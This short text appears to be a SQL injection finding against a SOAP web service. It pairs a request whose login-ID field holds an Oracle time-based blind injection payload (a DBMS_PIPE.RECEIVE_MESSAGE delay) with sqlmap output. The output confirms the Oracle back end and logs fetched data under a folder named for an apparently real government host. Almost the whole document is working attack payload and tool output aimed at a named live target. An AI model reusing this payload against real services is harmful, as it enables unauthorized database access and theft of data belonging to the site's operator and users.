 Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-insta
nce" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:rec="http://receive.blf.jcms">
   <soapenv:Header/>
   <soapenv:Body>
      <rec:wsSyncGetInfos soapenv:encodingStyle="http://schemas.xmlsoap.org/soap
/encoding/">
         <strLoginId xsi:type="xsd:string">1' AND 1959=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(116)||CHR(88)||CHR(78)||CHR(111),5) AND 'buZf'='buZf</strLoginId>
         <strPwd xsi:type="xsd:string">1</strPwd>
         <beginTime xsi:type="xsd:string">1</beginTime>
         <endTime xsi:type="xsd:string">?</endTime>
         <maxId xsi:type="xsd:string">1</maxId>
      </rec:wsSyncGetInfos>
   </soapenv:Body>
</soapenv:Envelope>
---
[17:20:45] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:20:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:20:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.czzl.gov.cn'
[*] shutting down at 17:20:45